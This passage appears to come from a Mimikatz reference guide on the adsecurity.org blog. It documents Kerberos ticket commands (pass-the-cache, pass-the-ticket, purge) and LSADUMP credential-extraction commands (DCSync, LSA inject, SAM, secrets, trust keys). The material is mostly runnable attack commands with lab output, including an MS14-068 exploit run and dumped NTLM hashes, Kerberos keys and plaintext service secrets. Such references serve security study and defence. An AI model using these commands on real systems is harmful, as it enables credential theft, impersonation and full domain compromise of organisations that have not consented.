##### KIRBikator 1.0 (x86) release "Kiwi en C" (Apr 19 2015 00:51:33)
## ^ ##
## / \ ## /* * *
## / \ ## Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com >
## v ## http://blog.gentilkiwi.com (oe.eo)
'#####' * * */

Destination : Microsoft LSA API (multiple)
< c:\temp\tickets\CIFS.ADSDC02.lab.adsecurity.org.kirbi (RFC KRB-CRED (#22))
> Ticket DarthVader@child.lab.adsecurity.org~CIFS~ADSDC02.lab.adsecurity.org@LAB.ADSECURITY.ORG : injected
PS C:\temp\kekeo>
PS C:\temp\kekeo> net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
```

(<https://adsecurity.org/wp-content/uploads/2015/07/TrustTicket-v2-Kekeo-Kibikator-Inject-CIFS-ADSDC02-with-EA-SIDHistory-ADSDC02-AdminShareAccess.jpg>)

KERBEROS::Hash – hash password to keys

KERBEROS::List – List all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user's tickets.

Similar to functionality of "klist".

- /export – export user tickets to files.

Use SEKURLSA::TICKETS to dump Kerberos tickets for all authenticated users on the system.

Note that there are circumstances where the user certificates won't export. This requires running SEKURLSA::Tickets /export (with appropriate privileges).

```
mimikatz(commandline) # kerberos::list

[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 9/14/2015 6:46:57 PM ; 9/15/2015 4:46:57 AM ; 9/21/2015 6:46:57 PM
Server Name : krbtgt/RD.ADSECURITY.ORG @ RD.ADSECURITY.ORG
Client Name : Admin @ RD.ADSECURITY.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;

mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-Purge.png>)

KERBEROS::PTC – pass the cache (NT6)

*Nix systems like Mac OS, Linux, BSD, Unix, etc cache Kerberos credentials. This cached data can be copied off and passed using Mimikatz. Also useful for injecting Kerberos tickets in ccache files.

A good example of Mimikatz's kerberos::ptc is when exploiting MS14-068 with PyKEK (<https://adsecurity.org/?p=676>). PyKEK generates a ccache file which can be injected with Mimikatz using kerberos::ptc.

```

c:\Temp>c:\temp\pykek\ms14-068.py -u joeuser@lab.adsecurity.org -p Password99! -s S-1-5-21-1581655573-3923512380-696647894-2634 -d adsd02.lab.adsecu
ity.org
[+] Building AS-REQ for adsd02.lab.adsecurity.org... Done!
[+] Sending AS-REQ to adsd02.lab.adsecurity.org... Done!
[+] Receiving AS-REP from adsd02.lab.adsecurity.org... Done!
[+] Parsing AS-REP from adsd02.lab.adsecurity.org... Done!
[+] Building TGS-REQ for adsd02.lab.adsecurity.org... Done!
[+] Sending TGS-REQ to adsd02.lab.adsecurity.org... Done!
[+] Receiving TGS-REP from adsd02.lab.adsecurity.org... Done!
[+] Parsing TGS-REP from adsd02.lab.adsecurity.org... Done!
[+] Creating ccache file 'TGT_joeuser@lab.adsecurity.org.ccache'... Done!

c:\Temp>c:\temp\mimikatz\mimikatz.exe

#####  mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54)
## ^ ##
## / \ ##  /x x x
## \ / ##  Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'  http://blog.gentilkiwi.com/mimikatz      (oe.eo)
'#####'                                     with 16 modules x x x/

mimikatz # kerberos::ptc c:\temp\TGT_joeuser@lab.adsecurity.org.ccache

Principal : (01) : joeuser ; @ LAB.ADSECURITY.ORG

Data 0
Start/End/MaxRenew: 12/30/2015 1:43:57 PM ; 12/30/2015 11:43:57 PM ; 1/6/2016 1:43:57 PM
Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Client Name (01) : joeuser ; @ LAB.ADSECURITY.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
54bd6cdec816a2987cfc28ea34b362fb
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK

mimikatz # exit
Bye!

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-PTC-PyKEK-ccacheFile.jpg>)

KERBEROS::PTT – pass the ticket

After a Kerberos ticket is found (<https://adsecurity.org/?p=1667>), it can be copied to another system and passed into the current session effectively simulating a logon without any communication with the Domain Controller. No special rights required.

Similar to SEKURLSA::PTH (Pass-The-Hash).

- /filename – the ticket's filename (can be multiple)
- /directory – a directory path, all .kirbi files inside will be injected.

```

mimikatz(commandline) # kerberos::ptt [0;28dea1-2-0-60a10000-LukeSkywalker@krbtgt-LAB.ADSECURITY.ORG kirbi
0 - File '[0;28dea1-2-0-60a10000-LukeSkywalker@krbtgt-LAB.ADSECURITY.ORG.kirbi' : OK

mimikatz(commandline) # exit
Bye!
PS C:\temp\m> klist

Current LogonId is 0:0x2b3d7

Cached Tickets: (1)

#0> Client: LukeSkywalker @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
Kerberos Ticket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 6/26/2015 22:27:22 (local)
End Time: 6/27/2015 8:27:22 (local)
Renew Time: 7/3/2015 22:27:22 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96

```

(<https://adsecurity.org/wp-content/uploads/2015/09/KerberosUnConstrainedDelegation-Mimikatz-PTT-LS-Ticket2.png>)

KERBEROS::Purge – purge all Kerberos tickets

Similar to functionality of “klist purge”. Run this command before passing tickets (PTC, PTT, etc) to ensure the correct user context is used.

```
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
  Start/End/MaxRenew: 9/14/2015 6:46:57 PM ; 9/15/2015 4:46:57 AM ; 9/21/2015 6:46:57 PM
  Server Name       : krbtgt/RD.ADSECURITY.ORG @ RD.ADSECURITY.ORG
  Client Name      : Admin @ RD.ADSECURITY.ORG
  Flags 40e10000   : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-Purge.png>)

KERBEROS::TGT – get current TGT for current user.

```
mimikatz(commandline) # kerberos::tgt
Kerberos TGT of current session :
  Start/End/MaxRenew: 9/14/2015 6:49:41 PM ; 9/15/2015 4:49:41 AM ; 9/21/2015 6:49:41 PM
  Service Name (02) : krbtgt ; RD.ADSECURITY.ORG ; @ RD.ADSECURITY.ORG
  Target Name (02)  : krbtgt ; RD ; @ RD.ADSECURITY.ORG
  Client Name (01)  : Admin ; @ RD.ADSECURITY.ORG
  Flags 40e10000   : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  Session Key      : 0x00000017 - rc4_hmac_nt
                    00000000000000000000000000000000
  Ticket           : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-TGT.png>)

LSADUMP

The LSADUMP Mimikatz Module interacts with the Windows Local Security Authority (LSA) to extract credentials.

Most of these commands require either debug rights (privilege::debug) or local System. By default, the Administrators group has Debug rights. Debug still has to be “activated” by running “privilege::debug”.

LSADUMP:Backupkeys

Requires Administrator rights.

```
mimikatz # lsadump::backupkeys
Current preferred key: {0982cbb4-f37d-4b66-99d3-fceff6dd8aec}
 * RSA key
  Exportable key : YES
  Key size      : 2048
Compatibility preferred key: {fe7f1d97-d76b-499f-a2ec-e2382b99cb8a}
 * Legacy key
e7456a5211553375c662e4c8dfd2673fd695d65c29a4a24b3ce567ba2983200d
e461c785d877a9d6ae6b0d643d37e5dfc786b93e61a93e5e67810c1bc8746c7c
af94f3b65629debde0a2bb29c274a70dded59c98ed90ac399d0a7afaaa4366f6
f8dc7279c3ed1d595cbf11d0133c8b572e9404b638e02905c12a0f60a1442d24
e566e1ec091e38e26c46618cd53b91d10c713cecad1800acb668d82d854a8ac9
d78dfe92299f0608207a256244f4f9b7f996290bc6e051cbdce89706e249ffa8
1251d55a2726a4c5b6baa86322583dc5c916af533a779444e81f455836c149fa
119644750403b3495df52c6d0d0bc2389b484458c815ce8b65eb36ba03cddb10
```

(<https://adsecurity.org/wp-content>

[uploads/2015/09/Mimikatz-LSADump-BackupKeys.png](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-LSADump-BackupKeys.png))

LSADUMP::Cache – Get the SysKey to decrypt NL\$KM then MSCache(v2) (from registry or hives)

Requires Administrator rights.

```
mimikatz # lsadump::cache
Domain : RDLABDC02
SysKey : ea0fad2f73ad366ef5c9b1370d241657
Local name : RDLABDC02 (S-1-5-21-3017930946-1529675408-4271689233)
Domain name : RD (S-1-5-21-2578996962-4185879466-3696909401)
Policy subsystem is : 1.12
LSA Key(s) : 1, default {91cbbc93-b740-4665-cbf4-90bdd79a5202}
[00] {91cbbc93-b740-4665-cbf4-90bdd79a5202} 1164b471bfff34c94b54f28b69b18f913ffb9b113c9b1fe355d4f901557acea0d
* Iteration is set to default (10240)
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-LSADump-Cache.png>)

```
PS C:\> c:\temp\mimikatz\mimikatz.exe

.#####.  mimikatz 2.1.1 (x64) built on Feb  5 2018 02:08:38
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##   > http://blog.gentilkiwi.com/mimikatz
'## v #'    Vincent LE TOUX           ( vincent.letoux@gmail.com )
'#####'   > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # lsadump::dcshadow /push
** Domain Info **

Domain:          DC=lab12,DC=adsecurity,DC=org
Configuration:  CN=Configuration,DC=lab12,DC=adsecurity,DC=org
Schema:         CN=Schema,CN=Configuration,DC=lab12,DC=adsecurity,DC=org
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=lab12,DC=adsecurity,DC=org
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 82097

** Server Info **

Server: adsec12dc1.lab12.adsecurity.org
  InstanceId : {0b29d8b2-8ee4-405c-a6ac-cba445cbc36b}
  InvocationId: {010ed8f9-09cc-4b78-8d98-0a26eb3215c6}
Fake Server (not already registered): TotesNotADC.lab12.adsecurity.org

** Performing Registration **

** Performing Push **

Syncing DC=lab12,DC=adsecurity,DC=org
Sync Done

** Performing Unregistration **
```

Temporary DC object in the Configuration partition

```
PS C:\> dir AD:'CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=lab12,DC=adsecurity,DC=org'
```

Name	ObjectClass	DistinguishedName
adsec12dc1	server	CN=adsec12dc1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat
ADSEC12RODC1	server	CN=ADSEC12RODC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configur

```
PS C:\> dir AD:'CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=lab12,DC=adsecurity,DC=org'
```

Name	ObjectClass	DistinguishedName
adsec12dc1	server	CN=adsec12dc1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat
ADSEC12RODC1	server	CN=ADSEC12RODC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configur
TOTESNOTADC	server	CN=TOTESNOTADC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configura

LSADUMP::DCSync (<https://adsecurity.org/?p=1729>) – ask a DC to synchronize an object (get password data for account)

Requires membership in Domain Administrator, domain Administrators, or custom delegation. (<https://adsecurity.org/?p=1729>)

A major feature added to Mimikatz in August 2015 is “DCSync” which effectively “impersonates” a Domain Controller and requests account password data from the targeted Domain Controller. DCSync was written by Benjamin Delpy and Vincent Le Toux. As of Mimikatz version 2.1 alpha 20160501, DCSync works with renamed domains.

The exploit method prior to DCSync was to run Mimikatz or Invoke-Mimikatz on a Domain Controller to get the KRBTGT password hash to create Golden Tickets. With Mimikatz’s DCSync and the appropriate rights, the attacker can pull the password hash, as well as previous password hashes, from a Domain Controller over the network without requiring interactive logon or copying off the Active Directory database file (ntds.dit).

Special rights are required to run DCSync. Any member of Administrators, Domain Admins, or Enterprise Admins as well as Domain Controller computer accounts are able to run DCSync to pull password data. Note that Read-Only Domain Controllers are not only allowed to pull password data for users by default.

How DCSync works:

1. Discovers Domain Controller in the specified domain name.
2. Requests the Domain Controller replicate the user credentials via GetNCChanges (<https://msdn.microsoft.com/en-us/library/dd207691.aspx>)(leveraging Directory Replication Service (DRS) Remote Protocol (<https://msdn.microsoft.com/en-us/library/cc228086.aspx>))

I have previously done some packet captures for Domain Controller replication (<http://blogs.metcorpconsulting.com/tech/?p=923>) and identified the intra-DC communication flow regarding how Domain Controllers replicate.

The Samba Wiki describes the DSGetNCChanges function (<https://wiki.samba.org/index.php/DRSUAPI>):

“The client DC sends a DSGetNCChanges request to the server when the first one wants to get AD objects updates from the second one. The response contains a set of updates that the client has to apply to its NC replica. ... When a DC receives a DSReplicaSync Request, then for each DC that it replicates from (stored in ReplsFrom data structure) it performs a replication cycle where it behaves like a client and makes DSGetNCChanges requests to that DC. So it gets up-to-date AD objects from each of the DC’s which it replicates from.”

DCSync Options:

- /all – DCSync pull data for the entire domain.
- /user – user id or SID of the user you want to pull the data for.
- /domain (optional) – FQDN of the Active Directory domain. Mimikatz will discover a DC in the domain to connect to. If this parameter is not provided, Mimikatz defaults to the current domain.
- /csv – export to csv

- /dc (optional) – Specify the Domain Controller you want DCSync to connect to and gather data.

There's also a /guid parameter.

DCSync Command Examples:

Pull password data for the KRBTGT user account in the rd.adsecurity.org domain:

Mimikatz "lsadump::dcsync /domain:rd.adsecurity.org /user:krbtgt" exit

Pull password data for the Administrator user account in the rd.adsecurity.org domain:

Mimikatz "lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator" exit

Pull password data for the ADSDC03 Domain Controller computer account in the lab.adsecurity.org domain:

Mimikatz "lsadump::dcsync /domain:lab.adsecurity.org /user:adsdc03\$" exit

```
mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server

[DC] 'Administrator' will be the user account
Object RDN          : Administrator
** SAM ACCOUNT **
SAM Username       : Administrator
Account Type       : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID  : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID  : 500

Credentials:
Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 1: 5164b7a0fda365d56739954bbbc23835
ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
lm - 1: d1726cc03fb143869304c6d3f30fdb8d

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
  aes256_hmac (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
  aes128_hmac (4096) : f4d4892350fbc545f176d418afabf2b2
  des_cbc_md5 (4096) : 5d8c9e46a4ad4acd
  rc4_plain (4096) : 96ae239ae1f8f186a205b6863a3c955f
OldCredentials
  aes256_hmac (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
  aes128_hmac (4096) : 4c41e4d7a3e932d64feced264d48a19e
  des_cbc_md5 (4096) : 5bfd0d0efe3e2334
  rc4_plain (4096) : 5164b7a0fda365d56739954bbbc23835
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-LSADump-DCSync.jpg>)

LSADUMP::LSA – Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use /patch for a subset of data, use /inject for everything. *Requires System or Debug rights.*

- /inject – Inject LSASS to extract credentials
- /name – account name for target user account
- /id – RID for target user account
- /patch – patch LSASS.

Often service accounts are members of Domain Admins (or equivalent) or a Domain Admin was recently logged on to the computer an attacker dump credentials from. Using these credentials, an attacker can gain access to a Domain Controller and get all domain credentials, including the KRBTGT account NTLM hash which is used to create Kerberos Golden Tickets.

Command: *mimikatz lsadump::lsa /inject exit*

Dumps credential data in an Active Directory domain when run on a Domain Controller.

Requires administrator access (with debug rights) or Local SYSTEM rights

The account with RID 502 is the KRBTGT account and the account with RID 500 is the default administrator for the

domain.

```
mimikatz # lsadump::lsa /inject
Domain : RD / S-1-5-21-2578996962-4185879466-3696909401

RID : 000001f4 (500)
User : RDAdministrator

* Primary
  LM :
  NTLM : 7c08d63a2f48f045971bc2236ed3f3ac

* WDigest
01 f679b3e6845b3530d23b6fd583d85fc4
02 7594f44ba1add22ec59422ee0bcc7d3d
03 4edf9050b5708a95c5339ff4d455f9d9
04 f679b3e6845b3530d23b6fd583d85fc4
05 dca06390fd68b184d077ea114d71bc65
06 968edd04b2c8522c75a8b380777411a6
07 b41d280f6b5e4b29be875574e8153576
08 83d18fb18d91dbe5c48c0993015bb8fd
09 560ff912f8d8387a3d8d16e6b8a6fa1b
10 42fc8aa69c1bdcedc14426f6860006e9
11 93877de46315d5a9488a04b70adfdd9b
12 83d18fb18d91dbe5c48c0993015bb8fd
13 e8d56e7d1c98fbd73c3bbd9d4335b52e
14 3de7cf58a243cb9c7d2da48e0d26f2e0
15 c9cd4c6d0e58ca94f7f8deb0b771de9c
16 8e0e4d08026ca65a1dac39b3f91ad450
17 04019d0035b037c2340721bce9ffffad5
18 ed6557be36a02e560432c14b0c907071
19 006b6ddfd87a13ee7dd8690826ff0185
20 44d1a858df09d82a9c3aa1504ba0cf4b
21 05324ef16d0c8ea133bd6cc0e857d0ab
22 bd7a7ccf1ec21d4d3c0a08141db6958e
23 bb827d5dba87283d26ddc540187ee7d
24 45b27af413b6cfa9b2de6007dd21e909
25 4751d4eb50d71a4ecd59aac3edaa95d0
26 e810c132e213ae83712e6e1e9688b06f
27 0e83d15538ee64b201e1fed1224ad7c7
28 14cac5ae547459d5c9daac86f499b7d7
29 d14452ddf60a9e2675fd5e37c14f12b7

* Kerberos
Default Salt : RD.ADSECURITY.ORGAdministrator
Credentials
  des_cbc_md5 : 0143809219947ff4
  rc4_plain : 7c08d63a2f48f045971bc2236ed3f3ac
OldCredentials
  des_cbc_md5 : 5d8c9e46a4ad4acd
  rc4_plain : 96ae239ae1f8f186a205b6863a3c955f
```

(<https://adsecurity.org/wp-content/uploads>)

/2015/09/Mimikatz-LSADump-LSA.png)

Here's the result when running LSADUMP::lsa /patch which only dumps the NTLM password hashes.

```

Administrator: Windows PowerShell
File Edit View Tools Debug Add-ons Help
Invoke-Mimikatz.ps1 X
2286 Invoke-Mimikatz -command ""privilege::debug" "lsadump::samrpc /patch""
Privilege '20' OK
mimikatz(powershell) # lsadump::samrpc /patch
Domain : ADSECLAB / 5-1-5-21-1473643419-774954089-2222329127
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 6f40d9c1cab7f73d298dc3d94163543d
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 7e2a0e20851d0229f2489210b6576ede
RID : 000003e8 (1000)
User : admin
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
RID : 00000452 (1106)
User : LukeSkywalker
LM :
NTLM : 177af8ab46321ceef22b4e8376f2dba7
RID : 00000453 (1107)
User : HanSolo
LM :
NTLM : 269c0c63a623b2e062dfd861c9b82818
RID : 00000454 (1108)
User : JoeUser
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac

```

<https://adsecurity.org>

/wp-content/uploads/2015/01/InvokeMimikatz-DumpADdb-KRBTGT3.png)

LSADUMP::NetSync

NetSync provides a simple way to use a DC computer account password data to impersonate a Domain Controller via a Silver Ticket and DCSync the target account's information including the password data.

LSADUMP::RpData

LSADUMP::SAM – get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts.

Requires System or Debug rights.

It contains NTLM, and sometimes LM hash, of users passwords. It can work in two modes: online (with SYSTEM user or token) or offline (with SYSTEM & SAM hives or backup).

Requires administrator access (with debug rights) or Local SYSTEM rights when run against an online SAM.

Getting an impersonated SYSTEM token: Mimikatz "PRIVILEGE::Debug" "TOKEN::elevate"

```
mimikatz # lsadump::sam
Domain : RDLABDC02
SysKey : ea0fad2f73ad366ef5c9b1370d241657
Local SID : S-1-5-21-3017930946-1529675408-4271689233

SAMKey : 364d77a8399af95033658c1498e09bf2

RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 4771c80c83293beb882cb621a6a063fe

RID : 000001f5 (501)
User : Guest
LM :
NTLM :
```

(<https://adsecurity.org/wp-content/uploads/2015/09>

/Mimikatz-LSADump-SAM.png)

LSADUMP::Secrets – get the SysKey to decrypt SECRETS entries (from registry or hives).

Requires System or Debug rights.

```
mimikatz # lsadump::secrets
Domain : RDLABDC02
SysKey : ea0fad2f73ad366ef5c9b1370d241657

Local name : RDLABDC02 (S-1-5-21-3017930946-1529675408-4271689233)
Domain name : RD (S-1-5-21-2578996962-4185879466-3696909401)

Policy subsystem is : 1.12
LSA Key(s) : 1, default {91cbbc93-b740-4665-cbf4-90bdd79a5202}
[00] {91cbbc93-b740-4665-cbf4-90bdd79a5202} 1164b471bff34c94b54f28b69b18f913ffb9b113c9b1fe355d4f901557acea0d

Secret : $MACHINE.ACC
cur/text: 76Umxqm#CqEi+O6KgoEdX -up\$, *N3S#7'e ?/sF#HqZ3:cgV')<9A/A+OyAj"k50mJWp0u]rSf%=/rD\,GZeeq;R9')7,fU'wtwm> i$z[#
3%(W3;Rp\^
NTLM:595d436f11270dc4df953f217fcfbdd2
SHA1:7319c0c6ef0186b7eee8baedb306e91f2785c577
old/text: 76Umxqm#CqEi+O6KgoEdX -up\$, *N3S#7'e ?/sF#HqZ3:cgV')<9A/A+OyAj"k50mJWp0u]rSf%=/rD\,GZeeq;R9')7,fU'wtwm> i$z[#
3%(W3;Rp\^
NTLM:595d436f11270dc4df953f217fcfbdd2
SHA1:7319c0c6ef0186b7eee8baedb306e91f2785c577

Secret : DefaultPassword
cur/text: ROOT#123
old/text: ROOT#123

Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 bf 96 8e ef 0b 59 7c 6b e4 8b 62 12 9f c0 11 c3 ac 88 9a f1 b0 0d a9 e3 b5 7f 2b ce c6 53 87 08 a3
50 82 d1 69 e1 0d f0
fu11: bf968eef0b597c6be48b62129fc011c3ac889af1b00da9e3b57f2bcec6538708a35082d169e10df0
m/u : bf968eef0b597c6be48b62129fc011c3ac889af1 / b00da9e3b57f2bcec6538708a35082d169e10df0
old/hex : 01 00 00 00 82 58 84 d1 a9 33 60 a6 37 f6 79 0d 70 67 09 a6 65 40 ed 28 76 24 43 44 86 69 55 be b0 41 a9 4a 95
e5 90 4f 64 a6 d3 99
fu11: 825884d1a93360a637f6790d706709a66540ed2876244344866955beb041a94a95e5904f64a6d399
m/u : 825884d1a93360a637f6790d706709a66540ed28 / 76244344866955beb041a94a95e5904f64a6d399

Secret : NL$KM
cur/hex : f1 6a 5e ad c2 d0 94 3d 7e 1e 2a b5 b0 f8 ea 9c 48 58 3c 1b cb 0b b9 b3 71 63 f3 58 18 b7 ec 3d 57 96 1d e4 35
8d 0b d1 26 5f 07 82 ad 97 d6 7a 2e 3c 1a a9 ca 36 58 27 0d f1 a2 02 88 23 17 13
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-LSADump-Secrets.png>)

LSADUMP::SetNTLM – Ask a server to set a new password/ntlm for one user.

LSADUMP::Trust (<https://adsecurity.org/?p=1588>) – Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly).

Requires System or Debug rights.

Extracts data from Active Directory for existing trust relationships for the domain. The trust key (password) is displayed as well.

```
mimikatz(commandline) # lsadump:trust /patch

Current domain: LAB.ADSECURITY.ORG (ADSECLAB / 5-1-5-21-1583770191-140008446-3268284411)

Domain: RD.LAB.ADSECURITY.ORG (RD / 5-1-5-21-135380161-102191138-581311202)
[ In ] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac 6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203

[ Out ] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac 834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac 238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203

[ In-1 ] LAB.ADSECURITY.ORG -> RD.LAB.ADSECURITY.ORG
* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac c710a6557b1d27920f73725e09362c56fad6d30a802eb4ed2e0c5838885a090c
* aes128_hmac 6a5aba8674dcfa6414b371136ac4aae5
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203

[Out-1] RD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
